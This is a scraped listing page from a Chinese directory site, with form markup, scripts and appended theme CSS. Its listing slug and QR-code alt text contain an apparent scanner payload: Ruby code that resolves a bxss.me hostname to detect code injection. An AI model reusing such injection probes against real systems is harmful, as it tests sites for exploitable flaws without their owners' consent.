		            <input type="radio" class="rating-input" id="review-criteria-1-5" name="rating1" value="5">
		            <label for="review-criteria-1-5" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-1-4" name="rating1" value="4">
		            <label for="review-criteria-1-4" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-1-3" name="rating1" value="3">
		            <label for="review-criteria-1-3" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-1-2" name="rating1" value="2">
		            <label for="review-criteria-1-2" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-1-1" name="rating1" value="1">
		            <label for="review-criteria-1-1" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		 		</span>
			
				<span class="rating block">
		       		<span class="lbl-text">环境:</span>
		            <input type="radio" class="rating-input" id="review-criteria-2-5" name="rating2" value="5">
		            <label for="review-criteria-2-5" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-2-4" name="rating2" value="4">
		            <label for="review-criteria-2-4" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-2-3" name="rating2" value="3">
		            <label for="review-criteria-2-3" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-2-2" name="rating2" value="2">
		            <label for="review-criteria-2-2" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		            <input type="radio" class="rating-input" id="review-criteria-2-1" name="rating2" value="1">
		            <label for="review-criteria-2-1" class="rating-star"><i class="pfadmicon-glyph-377"></i></label>
		 		</span>
			</section>     
			  	</div> </div>
			    </form>
				</div><div class="pftcmcontainer golden-forms hidden-print pf-itempagedetail-element"><div class="pfitempagecontainerheader" id="comments"><a href="https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/#respond" class="comments-link" >No comments yet</a></div><div class="comments">
	
<div class="pointfinder-comments-paging"></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s/#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">You must be <a class="pf-login-modal"> logged in </a> to post a comment.</p>	</div><!-- #respond -->
	<script type="text/javascript">
	(function($) {
  		"use strict";
  		$(function(){
  			$('#submit').addClass('button');
  		})
  	})(jQuery);
</script>

</div></div></div><div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 hidden-print"><section role="itempagesidebar" class="pf-itempage-sidebar"><div id="pf-itempage-sidebar"><div class="sidebar-widget"><div id="media_image-2" class="widget_media_image"><div class="pfwidgettitle pfemptytitle"><div class="widgetheader"></div></div><div class="pfwidgetinner pfemptytitle"><a href="https://www.jinlisting.com/%E9%9F%A9%E9%A4%90%E6%8E%A8%E8%8D%90/"><img width="200" height="600" src="https://www.jinlisting.com/wp-content/uploads/2025/03/krean.jpg" class="image wp-image-571794  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" /></a></div></div><div class="pfwidgettitle pfemptytitle"><div class="widgetheader"></div></div><div class="pfwidgetinner pfemptytitle"><div id="text-8" class="widget_text">			<div class="textwidget"><p>https://www.jinlisting.com/listing/肠胃科医生/</p>
<p>&nbsp;</p>
</div>
		</div></div><div id="qr_widget" class="qrCode_widget">QR Code<img src="//chart.apis.google.com/chart?cht=qr&chs=137x137&chl=https://www.jinlisting.com/listing/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s&choe=UTF-8" alt="&amp;#8216;+&amp;#8217;A&amp;#8217;.concat(70-3).concat(22*4).concat(109).concat(83).concat(105).concat(87)+(require&amp;#8217;socket&amp;#8217; Socket.gethostbyname(&amp;#8216;hittq&amp;#8217;+&amp;#8217;pcccvqui05238.bxss.me.&amp;#8217;)[3].to_s)+&amp;#8217;" /></div></div></div></div></section></div></div><div class="pf-row clearfix"></div></div></section></div>                    </div>
            </div>

            <div id="pf-membersystem-dialog"></div>
            <a title="Back to Top" class="pf-up-but"><i class="pfadmicon-glyph-859"></i></a>
            <div class="wpf-footer-row-move"></div>
                        <footer class="wpf-footer">
            <div class="pf-container"><div class="pf-row clearfix">            <div class="wpf-footer-text col-lg-12">
              Copyright© 2000 - 2025   金牌資訊網. All Rights Reserved
            </div>
            <ul class="pf-footer-menu pfrightside"></ul>            </div></div>            </footer>

            <div id="iyzipay-checkout-form" class="popup"></div>
            		<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/masonry.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/jquery.masonry.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wppm_localize = {"ajax_err":"<a href=\"%url%\">The content<\/a> could not be loaded.","ajax_url":"https:\/\/www.jinlisting.com\/wp-admin\/admin-ajax.php","iecheck":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/plugins/wp-post-modules/assets/js/wppm.frontend.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/plugins/wp-post-modules/assets/js/jquery.easing.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/plugins/wp-post-modules/assets/js/owl.carousel.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/plugins/wp-post-modules/assets/js/jquery.marquee.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.jinlisting.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/draggable.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/position.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/tooltip.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/effect.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/slider.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/effect-fade.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/effect-slide.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/resizable.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/button.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/dialog.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/menu.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/wp-a11y.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u672a\u627e\u5230\u7ed3\u679c\u3002","oneResult":"\u627e\u52301\u4e2a\u7ed3\u679c\u3002\u4f7f\u7528\u4e0a\u4e0b\u65b9\u5411\u952e\u6765\u5bfc\u822a\u3002","manyResults":"\u627e\u5230%d\u4e2a\u7ed3\u679c\u3002\u4f7f\u7528\u4e0a\u4e0b\u65b9\u5411\u952e\u6765\u5bfc\u822a\u3002","itemSelected":"\u5df2\u9009\u62e9\u9879\u76ee\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/jquery/ui/autocomplete.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pftheme_minified_package = {"w1":"This field is required"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/themes/pointfinder/js/pointfinder.min.package.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_scriptspf = {"ajaxurl":"https:\/\/www.jinlisting.com\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.jinlisting.com","pfget_usersystem":"521f892435","pfget_modalsystem":"48cc768fbe","pfget_usersystemhandler":"9f0c6fa438","pfget_modalsystemhandler":"c49daf2a20","pfget_favorites":"f3c20ef450","pfget_searchitems":"69c640a883","pfget_reportitem":"9eb8a3d83c","pfget_claimitem":"01883b6a32","pfget_flagreview":"20ea50bf61","pfget_grabtweets":"73dd6533ee","pfget_autocomplete":"b339b0ea93","recaptchapkey":"\"\"","pfnameerr":"Please write name","pfemailerr":"Please write email","pfemailerr2":"Please write correct email","pfmeserr":"Please write message","userlog":"0","dashurl":"https:\/\/www.jinlisting.com\/new-page\/?ua=newitem","profileurl":"https:\/\/www.jinlisting.com\/new-page\/?ua=profile","pfselectboxtex":"Please Select","pfcurlang":null,"pfcurrentpage":"https:\/\/www.jinlisting.com\/listing\/a-concat70-3-concat224-concat109-concat83-concat105-concat87requiresocket-socket-gethostbynamehittqpcccvqui05238-bxss-me-3-to_s","email_err_social":"Please add your email.","email_err_social2":"Please add valid email."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/themes/pointfinder/js/theme-scripts.min.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3&#038;libraries=places&#038;language=zh&#038;key=AIzaSyAuhg9lFhOd6_cIUsXj7UcUnINIMJW3ZPs'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/themes/pointfinder/js/gmap3.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_map_functionspf = {"ajaxurl":"https:\/\/www.jinlisting.com\/wp-admin\/admin-ajax.php","template_directory":"https:\/\/www.jinlisting.com\/wp-content\/themes\/pointfinder","pfget_infowindow":"469d1fbbb1","pfget_markers":"d793a2e40a","pfget_taxpoint":"1d77fa589b","pfget_listitems":"9834ccb0eb","resizeword":"Resize","pfcurlang":null,"defmapdist":"30"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-content/themes/pointfinder/js/theme-map-functions.min.js'></script>
<script type='text/javascript' src='https://www.jinlisting.com/wp-includes/js/wp-embed.min.js'></script>
<script></script>	<script type="text/javascript">
	(function($) {
		"use strict";

		// ITEM DETAIL PAGE MAP FUNCTION STARTED --------------------------------------------------------------------------------------------
		$.pfitemdetailpagemap = function(){
			
			$(function(){
				$('#pf-itempage-header-map').css('height','340px');
				$('#pf-itempage-header-map').gmap3({
				  defaults:{ 
		            classes:{
		              Marker:RichMarker
		            }
		          },
				  map:{
					  options:{
						zoom: 15, 
						mapTypeId: google.maps.MapTypeId.ROADMAP,
						mapTypeControl: true,
						zoomControl: true,
						panControl: true,
						scaleControl: true,
						navigationControl: true,
						draggable:true,
						scrollwheel: false,
						streetViewControl: false,
						gestureHandling: 'cooperative',
						streetViewControlOptions: {position: google.maps.ControlPosition.LEFT_BOTTOM},
						styles: [{
							featureType: 'poi',
							elementType: 'labels',
							stylers: [{ visibility: 'off' }]
						}]
					  },

					  callback: function(){
					  						  }
				  }
				});

				//Auto complete for get directions
					var map = $("#pf-itempage-header-map").gmap3("get");
					var input = document.getElementById("gdlocations");
					$("#gdlocations").bind("keypress", function(e) {
					  if (e.keyCode == 13) {               
					    e.preventDefault();
					    return false;
					  }
					});

					var autocomplete = new google.maps.places.Autocomplete(input);
					autocomplete.bindTo("bounds", map);

					google.maps.event.addListener(autocomplete, "place_changed", function() {


					    var place = autocomplete.getPlace();
					    if (!place.geometry) {
					      return;
					    }

					});
				//end
			});
		};

		// ITEM DETAIL PAGE MAP FUNCTION FINISHED --------------------------------------------------------------------------------------------


		// ITEM PAGE HEADER MAP FUNCTION STARTED --------------------------------------------------------------------------------------------
		$.pfitemdetailpagetopmap = function(){
			
			$(function(){
				$('#item-map-page').gmap3({
				  defaults:{ 
		            classes:{
		              Marker:RichMarker
		            }
		          },
				  map:{
					  options:{
					  	center:[0,0],
						zoom: 16, 
						mapTypeId: google.maps.MapTypeId.ROADMAP,
						mapTypeControl: true,
						zoomControl: true,
						panControl: false,
						scaleControl: true,
						navigationControl: false,
						draggable:true,
						gestureHandling: 'cooperative',
						scrollwheel: false,
						streetViewControl: $.pf_mobile_check(),
						streetViewControlOptions: {position: google.maps.ControlPosition.LEFT_BOTTOM},
						styles: [{
							featureType: 'poi',
							elementType: 'labels',
							stylers: [{ visibility: 'off' }]
						}]
					  },

					  callback: function(){
					  						  }
				  }
				});
			});
		};
		// ITEM PAGE HEADER MAP FUNCTION FINISHED --------------------------------------------------------------------------------------------


		// ITEM DETAIL PAGE STREETVIEW FUNCTION STARTED --------------------------------------------------------------------------------------------
		$.pfitemdetailpagestview = function(){
			$('#pf-itempage-header-streetview').css('height','340px');
						$(function(){
				function pf_init_stvmap() {
				  var pfpanoramaOptions = {
				    position: new google.maps.LatLng(0,0),
				    pov: {
				      heading: 0,
				      pitch: 0				    },
				    zoom: 0				  };
				  var pfstpano = new google.maps.StreetViewPanorama(
				      document.getElementById('pf-itempage-header-streetview'),
				      pfpanoramaOptions);
				  pfstpano.setVisible(true);
				}

				pf_init_stvmap();

				

			});
		};

		// ITEM DETAIL PAGE STREETVIEW FUNCTION FINISHED --------------------------------------------------------------------------------------------



		// LOAD MAP STARTED --------------------------------------------------------------------------------------------
		$(function(){
			$.pfitemdetailpagemap();
			if($('#item-map-page').length > 0){
							};
								});
		
				// LOAD MAP FINISHED --------------------------------------------------------------------------------------------



		// GET DIRECTION BUTTON PRESSED STARTED --------------------------------------------------------------------------------------------
				// GET DIRECTION BUTTON PRESSED END --------------------------------------------------------------------------------------------

	})(jQuery);
	</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"362522e832b54053866a628d3f9f0ec9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.jinlisting.com/wp-content/themes/pointfinder-child-theme/style.css
body_size: 49
content:
/*
Theme Name: Point Finder Child Theme
Description: Child theme for the Point Finder
Author: Your name here
Template: pointfinder
*/

 
/* =Theme customization starts here
------------------------------------------------------- */
html{
  background-color: transparent!important;
}
#pf-loading-dialog{
  display:none!important;
}

.ap-pro-file-preview img {
  width: 100%;
}

.page-id-119994 .ap-form-wrapper.template2 {
  padding: 5px 10px;
}

.page-id-119994  .pf-container > .pf-row > .wpb_column {
    padding: 0;
}

body.page-id-234743 #ap-content-file-uploader .qq-upload-button,
body.page-id-234743 .ap-content-file-uploader .qq-upload-button {
    background: url(images/image_uploads_big.jpg) no-repeat scroll 0 0 transparent;
    width: 210px;
    margin-top: 5px;
    height: 80px;
}

.single-listing .pftabcontainer p img {
    max-width: 100%;
}

.single-post .pointfinder-post p,
.single-listing .pftabcontainer .pf-itempage-desc-block p {
    line-height: 30px;
}

@media (max-width: 568px){
    .single-listing .pftabcontainer p img {
        height: auto;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.jinlisting.com/wp-content/themes/pointfinder/css/pointfinder.min.package.css
body_size: 28984
content:

/* Bootstrap */
html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;font-weight:400}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none!important;color:#000!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:400;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media(min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:400}dd{margin-left:0}@media(min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.pf-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.pf-container{width:750px}}@media(min-width:992px){.pf-container{width:970px}}@media(min-width:1200px){.pf-container{width:1170px}}.pf-container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.pf-row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-l